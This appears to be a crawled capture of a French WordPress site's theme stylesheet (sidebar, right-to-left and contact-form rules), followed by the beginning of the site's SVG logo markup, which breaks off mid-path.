.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_recent_entries ul li:first-child, .sidebar .widget.widget_recent_comments ul li:first-child, .sidebar .widget.widget_meta ul li:first-child, .sidebar .widget.widget_archive ul li:first-child, .sidebar .widget.widget_categories ul li:first-child, .sidebar .widget.widget_pages ul li:first-child, .sidebar .widget.widget_nav_menu ul li:first-child {
padding-top: 5px;
}
.sidebar .widget.widget_recent_entries ul li:not(:last-child), .sidebar .widget.widget_recent_comments ul li:not(:last-child), .sidebar .widget.widget_meta ul li:not(:last-child), .sidebar .widget.widget_archive ul li:not(:last-child), .sidebar .widget.widget_categories ul li:not(:last-child), .sidebar .widget.widget_pages ul li:not(:last-child), .sidebar .widget.widget_nav_menu ul li:not(:last-child) {
border-bottom: 1px solid rgba(227, 225, 241, 0.5);
}
.sidebar .widget.widget_categories .children, .sidebar .widget.widget_nav_menu .sub-menu, .sidebar .widget.widget_pages .children {
border-top: 1px solid rgba(227, 225, 241, 0.5);
margin: 5px 0 0 0.8em;
padding-top: 0px;
}
.sidebar .select2-container--default .select2-selection--single {
border: 1px solid #ccc;
border-radius: 5px;
} select {
transition: 0.2s ease;
height: 40px;
width: 100%;
border-color: #e2e2e2;
border-radius: 4px;
outline: none;
background-color: #fff;
} .select2-selection--multiple:before {
content: "";
position: absolute;
right: 7px;
top: 42%;
border-top: 5px solid #888;
border-left: 4px solid transparent;
border-right: 4px solid transparent;
}
.select2-results__option {
padding: 6px 15px;
}
.inside-content {
min-height: calc(100vh - 80px);
}  .rtl #sidebar {
padding-left: 0 !important;
padding-right: 45px !important;
}
.rtl .sidebar .widget.widget_archive li > a,
.rtl .sidebar .widget.widget_categories li > a {
padding-left: 0;
}
.rtl .sidebar .widget.widget_archive li > a::before,
.rtl .sidebar .widget.widget_categories li > a::before {
content: none;
} .rtl .default article.post-wrap .post-title h2.post-title {
text-align: right;
}
.rtl .default article.post-wrap .post-meta {
text-align: right;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta.categories i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-right: 0;
margin-left: 7px;
}
.rtl .default article.post-wrap .post-body {
text-align: right;
}
.rtl .default article.post-wrap .post-footer {
text-align: right;
}
.rtl .blog_v2 article.post-wrap {
text-align: right;
}
.rtl { }
.rtl .pagination-wrapper .blog_pagination .pagination li {
margin-left: 6px;
margin-right: 6px;
}
.rtl .pagination-wrapper .blog_pagination .pagination li:not(:last-child) {
margin-right: 6px;
} .rtl.single-post article.post-wrap .post-title h1.post-title {
text-align: right;
}
.rtl.single-post article.post-wrap .post-meta {
text-align: right;
}
.rtl article.post-wrap .post-meta .post-meta-content .general-meta i {
margin-left: 7px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-body .post-excerpt p {
text-align: right;
}
.rtl.single-post article.post-wrap .post-body .qoute-post-meup i {
margin-left: 14px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau {
text-align: right;
}
.rtl.single-post article.post-wrap .post-tag-constrau .socials-inner .share-social .text-social {
margin-left: 10px;
margin-right: 0;
}
.rtl.single-post article.post-wrap .post-tag-constrau .post-tags-constrau > a:not(:last-child) {
margin-left: 15px;
margin-right: 10px;
}
.rtl.single-post article.post-wrap .pagination-detail .pre .num-1 {
margin-right: 0;
margin-left: 15px;
}
.rtl.single-post article.post-wrap .pagination-detail .next .num-1 {
margin-right: 15px;
margin-left: 0px;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-respond .title-comment:after {
right: 0;
}
.rtl .content_comments .comments .wrap_comment_form .form-submit {
text-align: right;
}
.rtl .content_comments .comments .wrap_comment_form .comment-form-cookies-consent input {
margin-left: 10px !important;
}
.rtl .ovatheme_breadcrumbs .separator:before {
content: "4";
} .rtl .rpwwt-post-date:before {
content: "{" !important;
margin-right: 0;
margin-left: 8px;
}
.rtl .sidebar .widget.recent-posts-widget-with-thumbnails ul li {
text-align: right;
} .rtl .wpcf7 form .wpcf7-response-output {
text-align: right;
}
.rtl .meup-contact-form-1 .input input, .rtl .meup-contact-form-1 .input textarea {
text-align: right;
}
.rtl .meup-contact-form-1 input[type=submit] {
float: right;
}
.rtl .meup-contact-form-1 .input .wpcf7-form-control-wrap .wpcf7-not-valid-tip {
right: 0;
}.package_info_group li{
padding-left: 15px!important;
padding-right: 15px!important;
}
.wrap_search_map .wrap_search .search_result .el-pagination ul li span:hover, .fc-h-event{
opacity: 1!important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo-couleur_web.svg
body_size: 6706
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 60" style="enable-background:new 0 0 200 60;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;}
	.st1{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st2{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st3{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.75;stroke-miterlimit:10;}
	.st4{display:inline;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st5{display:inline;}
	.st6{fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.3;stroke-miterlimit:10;}
	.st7{font-family:'AvenirLTStd-Light';}
	.st8{font-size:29.6088px;}
	.st9{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-width:0.5;stroke-miterlimit:10;}
	.st10{font-size:26.7202px;}
	.st11{font-size:29.6567px;}
	.st12{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#1D1D1B;stroke:#0B0B0B;stroke-miterlimit:10;}
	.st13{display:inline;fill:#FFFFFF;stroke:#4355A0;stroke-miterlimit:10;}
	.st14{display:inline;fill:#FFFFFF;}
	.st15{display:inline;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st16{display:inline;fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st17{display:inline;fill:none;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st18{display:inline;fill:#F8B133;}
	.st19{display:inline;fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st20{fill:none;stroke:#F8B133;stroke-width:0.3;stroke-miterlimit:10;}
	.st21{display:inline;fill:none;stroke:#FFFFFF;stroke-miterlimit:10;}
	.st22{display:inline;fill:#F7F7F9;}
	.st23{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:none;stroke:#E31F13;stroke-width:0.5;stroke-miterlimit:10;}
	.st24{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st25{display:inline;fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st26{display:inline;fill:#E42320;}
	.st27{fill:#4355A0;}
	.st28{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.25;stroke-miterlimit:10;}
	.st29{fill:#F8B133;stroke:#F8B132;stroke-width:0.25;stroke-miterlimit:10;}
	.st30{fill:#FFFFFF;stroke:#F8B133;stroke-width:0.5;stroke-miterlimit:10;}
	.st31{fill:none;stroke:#E4342A;stroke-width:0.75;stroke-miterlimit:10;}
	.st32{fill:#FFFFFF;}
	.st33{fill:#8CBF44;}
	.st34{fill:none;stroke:#E42320;stroke-width:2;stroke-miterlimit:10;}
	.st35{fill:#E42320;}
	.st36{fill:none;}
	.st37{fill-rule:evenodd;clip-rule:evenodd;fill:#E86C60;stroke:#E86C60;stroke-width:2;stroke-miterlimit:10;}
	.st38{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st39{fill-rule:evenodd;clip-rule:evenodd;fill:#F8B133;}
	.st40{fill-rule:evenodd;clip-rule:evenodd;fill:#E42320;}
	.st41{fill-rule:evenodd;clip-rule:evenodd;fill:#4355A0;}
	.st42{fill-rule:evenodd;clip-rule:evenodd;fill:#8CBF44;}
	.st43{fill:none;stroke:#E86C60;stroke-width:3;stroke-miterlimit:10;}
	.st44{fill:#E86C60;}
	.st45{fill:none;stroke:#E86C60;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10;}
	.st46{fill:#F8B133;}
</style>
<g id="Calque_1" class="st0">
	<path class="st1" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st1" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st1" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st1" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st2" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st1" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st1" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st1" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st2" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st1" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st1" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st4" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st4" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st4" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st1" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st4" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st4" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st4" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st1" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st4" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st4" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st2" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st6" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st4" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st2" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st4" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st1 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st1 st7 st8">-</text>
	<path class="st1" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st1" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st1" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st9" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st9" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st9" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st1 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st1 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st1 st7 st10">b</text>
	<path class="st12" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st12" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_1_-_copie" class="st0">
	<path class="st14" d="M27.53,37.42c-1.37,1.6-3.17,2.38-5.19,2.39c-4.35,0.02-7.45-2.99-7.47-7.16c-0.02-4.17,3.06-7.21,7.41-7.22
		c2.05-0.01,3.89,0.84,5.27,2.35l-1.46,1.07c-1.08-1.12-2.33-1.83-3.8-1.82c-3.46,0.01-5.59,2.54-5.58,5.62
		c0.01,3.08,2.16,5.59,5.62,5.57c1.53-0.01,2.84-0.78,3.79-1.91L27.53,37.42z"/>
	<path class="st14" d="M30.9,25.74l1.84-0.01l0.05,13.68l-1.84,0.01L30.9,25.74z"/>
	<path class="st14" d="M9.52,25.08l1.84-0.01l0.05,13.68l-1.84,0.01L9.52,25.08z"/>
	<path class="st14" d="M65.5,29.45c0-1.01-0.17-3.14-0.17-3.85l1.84-0.01c0.03,1.01,0.07,2.13,0.13,2.4l0.09,0
		c0.73-1.51,2.53-2.76,4.82-2.77c4.41-0.02,5.4,2.88,5.41,5.87l0.03,8.14l-1.84,0.01l-0.03-8.05c-0.01-2.22-0.66-4.38-3.57-4.37
		c-2.72,0.01-4.89,1.86-4.87,5.62l0.03,6.84l-1.84,0.01L65.5,29.45z"/>
	<path class="st15" d="M142.46,26.35c0.91-1.6,2.38-2.76,4.49-2.77c0.37,0,0.7,0.06,1.07,0.14l-0.21,1.75
		c-0.28-0.09-0.52-0.12-0.7-0.12c-3.18,0.01-3.76,2.07-4.6,4.12"/>
	<path class="st14" d="M164.88,36.31c-1.43,2.08-3.6,2.95-6.11,2.96c-4.31,0.02-7.17-2.96-7.19-7.2c-0.02-4.08,2.91-7.18,7.04-7.19
		c4.35-0.02,6.65,3.2,6.67,6.37l0,1.24l-11.87,0.05c0.01,1.48,1.09,5.15,5.38,5.13c1.87-0.01,3.82-0.96,4.73-2.45L164.88,36.31z
		 M163.45,30.89c-0.01-2.43-2.19-4.43-4.91-4.42c-4.01,0.02-5.13,3.75-5.12,4.46L163.45,30.89z"/>
	<path class="st14" d="M15.68,15.16c-0.67,0.1-1.27,0.52-1.67,1.11c-0.25,0.08-0.58,0.35-0.94,0.73c0.57-1.57,1.25-4.05,1.03-6.4
		c-0.35-3.87-1.28-4.3-2.29-3.72c0,0-0.27-0.9-1.42-0.66C9.26,6.45,9.5,8.6,8.1,10.09c-1.4,1.49-1.45,1.95,0.2,4.34
		c0,0-2.6-1.56-4.35,0.73c-1.75,2.29-0.78,9.04,6.19,5.49l0.69-0.61c-0.68,1.11-1.13,2.08-0.97,2.25c0.43,0.48,1.99-1.75,1.99-1.75
		c1.45-0.57,2.38-2.64,2.55-3.67c0.39-0.19,0.85-0.23,1.28-0.1c0.09,0.03,0.18-0.03,0.19-0.13c0.02-0.1-0.04-0.2-0.13-0.23
		c-0.44-0.13-0.91-0.11-1.33,0.05c-0.01-0.04-0.02-0.08-0.03-0.1c0.35-0.44,0.83-0.75,1.36-0.83c0.09-0.01,0.15-0.11,0.13-0.21
		C15.86,15.22,15.77,15.15,15.68,15.16z"/>
	<path class="st14" d="M37.82,10.19c-2.71-1.74-3.1-4.32-3.1-4.34l0-0.03l-0.81,0l0.12,13.33c-0.63-0.58-1.56-0.94-2.59-0.94
		c-1.9,0.01-3.43,1.25-3.43,2.79c0.01,1.53,1.55,2.74,3.45,2.73c1.88-0.01,3.4-1.14,3.43-2.78l0.05,0l0,0.02c0,0,0,0,0,0
		c0,0,0,0,0-0.01L34.81,8.54c0.44,0.67,1.21,1.47,2.63,2.48c2.81,2.01,0.79,4.13,0.79,4.13C40.01,14.31,40.44,11.87,37.82,10.19z"/>
	<ellipse transform="matrix(1 -3.654887e-03 3.654887e-03 1 -0.1166 0.2001)" class="st17" cx="54.7" cy="32" rx="7.05" ry="7.33"/>
	<polyline class="st18" points="48.47,35.44 49.53,34.92 51.94,36.61 51.95,38.75 	"/>
	<polygon class="st18" points="49.9,32.25 48.8,29.75 50.48,27.7 52.46,28.37 52.2,31.44 	"/>
	<line class="st19" x1="49.53" y1="34.92" x2="49.9" y2="32.25"/>
	<line class="st19" x1="50.48" y1="27.7" x2="50.89" y2="25.83"/>
	<line class="st19" x1="48.8" y1="29.75" x2="48.05" y2="29.54"/>
	<polygon class="st18" points="54.02,35.87 54.44,33.08 56.96,31.99 58.5,34.26 56.75,36.54 	"/>
	<line class="st19" x1="51.94" y1="36.61" x2="54.02" y2="35.87"/>
	<line class="st19" x1="52.2" y1="31.44" x2="54.44" y2="33.08"/>
	<line class="st19" x1="52.46" y1="28.37" x2="55.46" y2="27.34"/>
	<polygon class="st18" points="55.84,25.81 58.46,26.31 59.4,28.63 57.44,29.5 55.46,27.34 	"/>
	<line class="st19" x1="57.44" y1="29.5" x2="56.96" y2="31.99"/>
	<line class="st19" x1="55.84" y1="25.81" x2="54.96" y2="24.68"/>
	<line class="st17" x1="58.46" y1="26.31" x2="58.72" y2="25.98"/>
	<g class="st5">
		<polyline class="st20" points="59.4,28.63 60.86,31.01 61.69,31.01 60.86,31.01 60.52,33.54 60.87,35.54 		"/>
	</g>
	<line class="st19" x1="58.5" y1="34.26" x2="60.52" y2="33.54"/>
	<polyline class="st17" points="54.73,39.32 56.98,38.13 58.95,37.84 	"/>
	<line class="st19" x1="56.98" y1="38.13" x2="56.75" y2="36.54"/>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 35.9963 39.2025)" class="st14 st7 st8">-</text>
	<text transform="matrix(1.0337 -4.145178e-03 3.980000e-03 1 81.4885 39.0201)" class="st14 st7 st8">-</text>
	<path class="st21" d="M114.04,6.39c-4.19-0.56-9.33,1.89-7.97,9.18c1.85,7.05,3.71,15.49,5.56,22.54c0.27,1.02,1.72,1.02,1.99,0
		c1.79-6.83,3.57-15.03,5.36-21.86C119.98,11.75,118,6.91,114.04,6.39z"/>
	<path class="st22" d="M112.69,22.71c-1.81-0.03-2.09,3.14-1.6,5.26l1,6.68c0.09,0.61,0.97,0.61,1.06,0l0.99-6.73
		C114.59,25.87,114.5,22.74,112.69,22.71z"/>
	<ellipse class="st21" cx="112.64" cy="13.17" rx="6.53" ry="6.55"/>
	<path class="st23" d="M116.05,12.12c0.24-0.34-0.02-0.76-0.31-1.03l-2.32-2.19c-0.45-0.42-1.17-0.42-1.61,0.01l-2.28,2.23
		c-0.32,0.32-0.56,0.86-0.25,1.16"/>
	<path class="st23" d="M115.41,11.8l0.03,3.55c0,0.49-0.41,0.89-0.92,0.9l-0.82,0.01c0.03-0.07,0.04-0.15,0.04-0.22l-0.01-1.51
		c0-0.26-0.22-0.69-0.49-0.69l-1.15,0.01c-0.27,0-0.48,0.44-0.48,0.7l0.01,1.51c0,0.08,0.02,0.15,0.04,0.22l-0.82,0.01
		c-0.51,0-0.93-0.39-0.93-0.88l-0.03-3.55"/>
	<path class="st23" d="M110.6,10.16l-0.01-0.87c0-0.09-0.06-0.16-0.13-0.16l-0.6,0c-0.07,0-0.12,0.07-0.12,0.16l0.01,1.31
		c0,0.09,0.06,0.16,0.13,0.16"/>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 169.7533 39.1652)" class="st14 st7 st10">.fr</text>
	<text transform="matrix(1.001 -4.014130e-03 3.980000e-03 1 92.9602 39.0112)" class="st14 st7 st11">v</text>
	<text transform="matrix(1.0369 -4.158049e-03 3.980000e-03 1 120.9683 38.7768)" class="st14 st7 st10">b</text>
	<path class="st24" d="M143.81,40.6c0.01,1.84-1.86,6.35-1.86,5.06c-0.01-1.75-1.89-3.2-1.9-5.05c-0.01-1.84,0.83-2.47,1.87-2.48
		C142.96,38.14,143.81,38.76,143.81,40.6z"/>
	<path class="st25" d="M141.71,38.3l0.46,0c-0.76,0-0.95-0.34-0.95-0.77l-0.75-14.68c0-0.43,0.41-0.77,0.92-0.78h0
		c0.51,0,0.93,0.34,0.93,0.77l0.06,14.68C142.38,37.95,141.97,38.29,141.71,38.3z"/>
</g>
<g id="Calque_2">
	<path class="st27" d="M25.71,42.23c-2.27,0-3.96-0.59-5.06-1.76C19.55,39.3,19,37.53,19,35.15c0-1.19,0.13-2.24,0.4-3.14
		c0.27-0.9,0.68-1.66,1.24-2.28c0.56-0.61,1.27-1.07,2.13-1.38c0.86-0.31,1.88-0.47,3.07-0.47c0.64,0,1.3,0.07,1.98,0.2
		c0.68,0.13,1.26,0.34,1.73,0.61c0.47,0.28,0.71,0.62,0.71,1.03c0,0.16-0.08,0.4-0.25,0.73s-0.36,0.63-0.58,0.91
		c-0.22,0.28-0.41,0.41-0.57,0.41c-0.05,0-0.12-0.02-0.2-0.05c-0.08-0.04-0.17-0.08-0.28-0.13c-0.23-0.12-0.53-0.25-0.9-0.39
		c-0.37-0.13-0.84-0.2-1.41-0.2c-1.06,0-1.83,0.33-2.3,1c-0.47,0.67-0.71,1.68-0.71,3.05s0.22,2.39,0.67,3.06
		c0.44,0.67,1.17,1.01,2.18,1.01c0.62,0,1.14-0.08,1.57-0.23s0.77-0.28,1.04-0.39c0.11-0.04,0.2-0.07,0.28-0.11
		c0.08-0.04,0.15-0.05,0.2-0.05c0.2,0,0.4,0.13,0.61,0.4c0.21,0.27,0.39,0.56,0.54,0.88c0.15,0.32,0.23,0.57,0.23,0.75
		c0,0.37-0.2,0.68-0.58,0.92c-0.39,0.24-0.86,0.43-1.41,0.57c-0.55,0.14-1.08,0.24-1.58,0.29C26.28,42.2,25.92,42.23,25.71,42.23z"
		/>
	<path class="st27" d="M35.13,26.74c-0.69,0-1.19-0.07-1.5-0.21c-0.31-0.14-0.47-0.35-0.47-0.64v-2.08c0-0.28,0.16-0.5,0.47-0.64
		c0.31-0.14,0.81-0.21,1.5-0.21c0.69,0,1.19,0.07,1.5,0.21s0.47,0.35,0.47,0.64v2.08c0,0.28-0.16,0.5-0.47,0.64
		C36.32,26.67,35.82,26.74,35.13,26.74z M34.76,42.07c-1.06,0-1.6-0.28-1.6-0.85V28.89c0-0.57,0.53-0.85,1.6-0.85h0.75
		c1.06,0,1.6,0.28,1.6,0.85v12.32c0,0.57-0.53,0.85-1.6,0.85H34.76z"/>
	<path class="st27" d="M40.98,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H40.98z"/>
	<path class="st27" d="M56.34,42.23c-2.11,0-3.72-0.62-4.82-1.86c-1.1-1.24-1.65-3.02-1.65-5.32c0-2.32,0.55-4.1,1.65-5.32
		c1.1-1.22,2.71-1.84,4.82-1.84c2.11,0,3.71,0.61,4.8,1.84c1.09,1.22,1.64,3,1.64,5.32c0,2.31-0.55,4.08-1.64,5.32
		C60.05,41.61,58.45,42.23,56.34,42.23z M56.34,39.11c0.85,0,1.47-0.35,1.86-1.04c0.39-0.69,0.59-1.7,0.59-3.03s-0.2-2.34-0.59-3.02
		C57.81,31.34,57.19,31,56.34,31s-1.48,0.34-1.88,1.02c-0.4,0.68-0.6,1.69-0.6,3.02s0.2,2.34,0.6,3.03
		C54.86,38.77,55.49,39.11,56.34,39.11z"/>
	<path class="st27" d="M67.94,42.07c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.89-0.03-1.57-0.08-2.05c-0.05-0.48-0.11-0.84-0.16-1.08
		c-0.05-0.24-0.08-0.45-0.08-0.63c0-0.16,0.12-0.29,0.36-0.4c0.24-0.11,0.53-0.19,0.88-0.27s0.68-0.12,1.01-0.15
		s0.57-0.04,0.73-0.04c0.28,0,0.49,0.1,0.62,0.29s0.23,0.43,0.28,0.69c0.05,0.27,0.11,0.52,0.16,0.75c0.39-0.51,0.93-0.98,1.62-1.4
		c0.69-0.42,1.47-0.63,2.34-0.63c1.33,0,2.32,0.35,2.95,1.05s0.96,1.79,0.96,3.26v9.02c0,0.57-0.53,0.85-1.6,0.85h-0.75
		c-1.06,0-1.6-0.28-1.6-0.85v-8.44c0-0.51-0.12-0.92-0.36-1.21c-0.24-0.29-0.65-0.44-1.24-0.44c-0.55,0-1,0.18-1.36,0.55
		s-0.61,0.7-0.77,1v8.54c0,0.57-0.53,0.85-1.6,0.85H67.94z"/>
	<path class="st27" d="M81.86,36.37c-0.53,0-0.8-0.44-0.8-1.33v-0.19c0-0.89,0.27-1.33,0.8-1.33h5.43c0.53,0,0.8,0.44,0.8,1.33v0.19
		c0,0.89-0.27,1.33-0.8,1.33H81.86z"/>
	<path class="st27" d="M95.67,42.07c-0.39,0-0.71-0.04-0.97-0.12c-0.26-0.08-0.43-0.23-0.52-0.44l-4.23-12.4
		c-0.02-0.09-0.04-0.17-0.07-0.25s-0.04-0.16-0.04-0.23c0-0.39,0.54-0.58,1.62-0.58h0.88c0.39,0,0.72,0.04,0.98,0.12
